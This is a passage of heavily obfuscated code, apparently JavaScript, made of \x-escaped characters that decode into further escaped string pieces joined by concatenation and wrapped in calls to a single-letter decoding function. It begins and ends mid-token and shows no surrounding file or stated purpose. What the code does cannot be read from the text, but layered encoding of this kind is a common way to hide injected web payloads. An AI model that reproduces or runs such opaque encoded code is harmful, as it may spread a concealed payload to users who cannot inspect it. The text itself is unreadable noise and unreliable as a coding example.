x5C\x32\x5C\x64\x5C\x69\x5C\x6C\x27\x29\x2B\x27\x5C\x30\x5C\x30\x5C\x47\x5C\x30\x5C\x30\x5C\x6B\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x63\x5C\x68\x27\x29\x2B\x27\x5C\x30\x5C\x30\x5C\x67\x5C\x30\x5C\x30\x5C\x47\x5C\x30\x5C\x30\x5C\x68\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x39\x5C\x63\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x39\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x39\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x34\x5C\x36\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x39\x5C\x66\x27\x29\x2B\x27\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x63\x5C\x30\x5C\x30\x5C\x75\x5C\x30\x5C\x35\x27\x2B\x27\x5C\x71\x5C\x65\x5C\x59\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x63\x5C\x37\x27\x29\x2B\x27\x5C\x79\x5C\x30\x5C\x35\x5C\x61\x5C\x6E\x5C\x56\x5C\x65\x5C\x61\x5C\x54\x5C\x50\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x39\x5C\x6A\x27\x29\x2B\x27\x5C\x65\x5C\x31\x38\x5C\x61\x5C\x6E\x5C\x67\x5C\x76\x5C\x72\x5C\x37\x5C\x58\x5C\x70\x27\x2B\x27\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x68\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x39\x5C\x6B\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x34\x5C\x39\x27\x29\x29\x2B\x28\x27\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x47\x5C\x30\x5C\x30\x5C\x79\x5C\x30\x5C\x35\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x39\x5C\x68\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x39\x5C\x69\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x67\x5C\x31\x27\x29\x2B\x27\x5C\x35\x5C\x61\x5C\x71\x5C\x65\x5C\x34\x5C\x75\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x34\x5C\x39\x27\x29\x2B\x27\x5C\x4A\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x35\x5C\x61\x5C\x61\x5C\x6E\x5C\x38\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x67\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x6A\x5C\x36\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x67\x5C\x36\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x67\x5C\x37\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x67\x5C\x38\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x67\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x34\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x67\x5C\x67\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x39\x5C\x69\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x67\x5C\x62\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x67\x5C\x63\x27\x29\x2B\x27\x5C\x34\x5C\x75\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x67\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x67\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x34\x5C\x36\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x67\x5C\x66\x27\x29\x2B\x27\x5C\x67\x5C\x45\x5C\x72\x5C\x67\x5C\x44\x5C\x70\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x67\x5C\x6A\x27\x29\x2B\x27\x5C\x30\x5C\x30\x5C\x68\x5C\x30\x5C\x35\x5C\x71\x5C\x65\x5C\x67\x5C\x41\x5C\x31\x6C\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x67\x5C\x6B\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x67\x5C\x68\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x69\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x67\x5C\x69\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x62\x5C\x31\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x62\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x36\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x62\x5C\x36\x27\x29\x2B\x27\x5C\x71\x5C\x65\x5C\x67\x5C\x76\x5C\x6E\x5C\x34\x5C\x75\x5C\x65\x5C\x30\x5C\x35\x27\x2B\x27\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x5C\x67\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x62\x5C\x37\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x39\x5C\x69\x27\x29\x2B\x27\x5C\x30\x5C\x30\x5C\x67\x5C\x30\x5C\x30\x5C\x4A\x5C\x30\x5C\x30\x5C\x4A\x5C\x30\x27\x2B\x27\x5C\x35\x5C\x61\x5C\x6F\x5C\x34\x5C\x75\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x27\x2B\x27\x5C\x34\x5C\x30\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x5C\x67\x5C\x30\x5C\x30\x5C\x4A\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x62\x5C\x38\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x36\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x62\x5C\x39\x27\x29\x2B\x27\x5C\x6F\x5C\x34\x5C\x75\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x62\x5C\x67\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x62\x5C\x62\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x34\x5C\x36\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x62\x5C\x63\x27\x29\x2B\x27\x5C\x75\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x5C\x36\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x62\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x62\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x69\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x62\x5C\x66\x27\x29\x2B\x27\x5C\x38\x5C\x4C\x5C\x6F\x5C\x34\x5C\x75\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x67\x5C\x37\x27\x29\x2B\x27\x5C\x30\x5C\x30\x5C\x68\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x67\x5C\x45\x5C\x6F\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x62\x5C\x6A\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x62\x5C\x6B\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x62\x5C\x68\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x34\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x62\x5C\x69\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x63\x5C\x31\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x34\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x63\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x63\x5C\x36\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x63\x5C\x37\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x63\x5C\x38\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x63\x5C\x39\x27\x29\x2B\x27\x5C\x30\x5C\x64\x5C\x30\x5C\x35\x5C\x61\x5C\x70\x5C\x59\x5C\x65\x5C\x30\x5C\x35\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x66\x5C\x6C\x27\x29\x2B\x27\x5C\x30\x5C\x48\x5C\x30\x5C\x35\x5C\x61\x5C\x71\x5C\x65\x5C\x56\x5C\x65\x5C\x61\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x63\x5C\x67\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x63\x5C\x62\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x6C\x5C\x37\x27\x29\x2B\x27\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x77\x5C\x30\x5C\x30\x5C\x42\x5C\x30\x27\x2B\x27\x5C\x35\x5C\x61\x5C\x71\x5C\x65\x5C\x37\x5C\x66\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x34\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x38\x5C\x66\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x38\x5C\x6A\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x63\x5C\x63\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x6C\x5C\x37\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x36\x5C\x69\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x63\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x63\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x63\x5C\x66\x27\x29\x2B\x27\x5C\x58\x5C\x30\x5C\x30\x5C\x36\x5C\x53\x5C\x30\x5C\x30\x5C\x57\x5C\x30\x5C\x35\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x63\x5C\x6A\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x63\x5C\x6B\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x63\x5C\x68\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x63\x5C\x69\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x6C\x5C\x31\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x6C\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x6C\x5C\x36\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x6C\x5C\x37\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x6C\x5C\x38\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x6C\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x6C\x5C\x67\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x6C\x5C\x62\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x6C\x5C\x63\x27\x29\x29\x2B\x28\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x62\x5C\x64\x27\x29\x2B\x27\x5C\x30\x5C\x30\x5C\x77\x5C\x30\x5C\x30\x5C\x42\x5C\x30\x5C\x35\x5C\x61\x5C\x71\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x6C\x5C\x6C\x27\x29\x2B\x27\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x5C\x67\x5C\x30\x5C\x30\x5C\x42\x5C\x30\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x6C\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x34\x5C\x36\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x6C\x5C\x66\x27\x29\x2B\x27\x5C\x78\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x5C\x36\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x6C\x5C\x6A\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x6C\x5C\x6B\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x6C\x5C\x68\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x6C\x5C\x69\x27\x29\x2B\x27\x5C\x71\x5C\x31\x34\x5C\x38\x5C\x6B\x5C\x6E\x5C\x31\x62\x5C\x31\x6B\x5C\x72\x5C\x37\x5C\x6B\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x64\x5C\x31\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x34\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x64\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x64\x5C\x36\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x6B\x5C\x63\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x67\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x64\x5C\x37\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x34\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x64\x5C\x38\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x64\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x64\x5C\x67\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x38\x5C\x31\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x64\x5C\x62\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x64\x5C\x63\x27\x29\x2B\x27\x5C\x78\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x5C\x36\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x38\x5C\x64\x27\x29\x2B\x27\x5C\x35\x5C\x61\x5C\x71\x5C\x65\x5C\x34\x5C\x78\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x34\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x64\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x64\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x63\x5C\x69\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x64\x5C\x66\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x64\x5C\x6A\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x34\x5C\x36\x27\x29\x2B\x27\x5C\x30\x5C\x42\x5C\x30\x5C\x30\x5C\x42\x5C\x30\x5C\x35\x5C\x61\x5C\x61\x5C\x6E\x27\x2B\x27\x5C\x37\x5C\x6A\x5C\x70\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x63\x5C\x30\x5C\x30\x27\x2B\x27\x5C\x75\x5C\x30\x5C\x35\x5C\x71\x5C\x65\x5C\x34\x5C\x78\x5C\x65\x5C\x30\x5C\x35\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x34\x5C\x36\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x64\x5C\x6B\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x64\x5C\x68\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x64\x5C\x69\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x36\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x66\x5C\x31\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x66\x5C\x34\x27\x29\x2B\x27\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x66\x5C\x36\x27\x29\x2B\x27\x5C\x71\x5C\x65\x5C\x61\x5C\x31\x76\x5C\x72\x5C\x38\x5C\x53\x5C\x70\x5C\x36\x5C\x6B\x27\x2B\x27\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x5C\x36\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x66\x5C\x37\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x66\x5C\x38\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x34\x5C\x36\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x66\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x66\x5C\x67\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x34\x5C\x36\x27\x29\x2B\x27\x5C\x30\x5C\x42\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x35\x5C\x61\x5C\x71\x5C\x65\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x66\x5C\x62\x27\x29\x2B\x27\x5C\x36\x5C\x30\x5C\x30\x5C\x67\x5C\x30\x5C\x30\x5C\x42\x5C\x30\x5C\x30\x5C\x48\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x66\x5C\x63\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x66\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x38\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x66\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x66\x5C\x66\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x38\x5C\x6C\x27\x29\x2B\x27\x5C\x77\x5C\x30\x5C\x30\x5C\x68\x5C\x30\x5C\x35\x5C\x61\x5C\x61\x5C\x61\x5C\x52\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x66\x5C\x6A\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x66\x5C\x6B\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x66\x5C\x68\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x36\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x66\x5C\x69\x27\x29\x2B\x27\x5C\x61\x5C\x52\x5C\x52\x5C\x61\x5C\x52\x5C\x61\x5C\x6E\x5C\x31\x31\x5C\x65\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x6A\x5C\x31\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x6A\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x6A\x5C\x36\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x6A\x5C\x37\x27\x29\x2B\x27\x5C\x34\x5C\x30\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x5C\x67\x5C\x30\x5C\x30\x5C\x42\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x6C\x5C\x38\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x6A\x5C\x38\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x6A\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x6A\x5C\x67\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x6A\x5C\x62\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x6A\x5C\x63\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x6A\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x6A\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x36\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x67\x5C\x68\x27\x29\x2B\x27\x5C\x71\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x35\x5C\x61\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x6A\x5C\x66\x27\x29\x2B\x27\x5C\x30\x5C\x39\x5C\x30\x5C\x30\x5C\x6B\x5C\x30\x5C\x30\x5C\x44\x5C\x30\x5C\x35\x27\x2B\x27\x5C\x71\x5C\x65\x5C\x56\x5C\x65\x5C\x61\x5C\x54\x5C\x50\x5C\x46\x5C\x34\x5C\x57\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x6A\x5C\x6A\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x6A\x5C\x6B\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x34\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x6A\x5C\x68\x27\x29\x2B\x27\x5C\x61\x5C\x71\x5C\x65\x5C\x61\x5C\x70\x5C\x34\x5C\x57\x5C\x65\x5C\x30\x5C\x35\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x37\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x6A\x5C\x69\x27\x29\x2B\x27\x5C\x61\x5C\x6E\x5C\x67\x5C\x47\x5C\x72\x5C\x37\x5C\x31\x37\x5C\x70\x5C\x34\x5C\x57\x27\x29\x2B\x28\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x34\x5C\x39\x27\x29\x2B\x27\x5C\x30\x5C\x74\x5C\x30\x5C\x30\x5C\x41\x5C\x30\x5C\x35\x5C\x61\x5C\x71\x5C\x65\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x6B\x5C\x31\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x66\x5C\x36\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x6B\x5C\x34\x27\x29\x2B\x27\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x5C\x67\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x6B\x5C\x36\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x6B\x5C\x37\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x34\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x6B\x5C\x38\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x6B\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x6B\x5C\x67\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x34\x5C\x39\x27\x29\x2B\x27\x5C\x42\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x30\x5C\x35\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x6B\x5C\x62\x27\x29\x2B\x27\x5C\x34\x5C\x57\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x66\x5C\x62\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x6B\x5C\x63\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x34\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x6B\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x6B\x5C\x64\x27\x29\x2B\x27\x5C\x30\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x5C\x67\x5C\x30\x5C\x30\x5C\x48\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x6B\x5C\x66\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x69\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x6B\x5C\x6A\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x6B\x5C\x6B\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x6B\x5C\x68\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x6B\x5C\x69\x27\x29\x2B\x27\x5C\x30\x5C\x30\x5C\x39\x5C\x